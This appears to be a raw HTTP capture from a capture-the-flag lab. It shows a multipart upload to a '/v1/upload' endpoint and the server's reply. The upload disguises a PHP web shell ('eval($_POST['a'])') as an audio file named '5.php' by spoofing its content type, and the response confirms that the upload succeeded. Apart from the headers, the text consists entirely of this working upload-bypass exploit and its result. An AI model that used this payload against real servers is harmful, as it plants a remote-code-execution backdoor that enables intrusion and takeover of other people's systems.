 POST /v1/upload HTTP/2
Host: eci-2zeiz76gwdci3f0vfvm4.cloudeci1.ichunqiu.com:80
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1760017549;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000
Content-Length: 206
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
Sec-Ch-Ua: "Google Chrome";v="141", "Not?A_Brand";v="8",
"Chromium";v="141"
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhrgg5KzYDzcBzMdy
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://eci-2zeiz76gwdci3f0vfvm4.cloudeci1.ichunqiu.com:80
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://eci-2zeiz76gwdci3f0vfvm4.cloudeci1.ichunqiu.com:80/music
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=1, i
------WebKitFormBoundaryhrgg5KzYDzcBzMdy
Content-Disposition: form-data; name="file"; filename="5.php"
Content-Type: audio/mpeg
<?php eval($_POST['a']); ?>
------WebKitFormBoundaryhrgg5KzYDzcBzMdy--
1 HTTP/2 200 OK
2 Date: Sun, 12 Oct 2025 11:03:04 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 42
5 X-Powered-By: PHP/7.4.33
6
7 {"success":"File uploaded","file":"5.php"}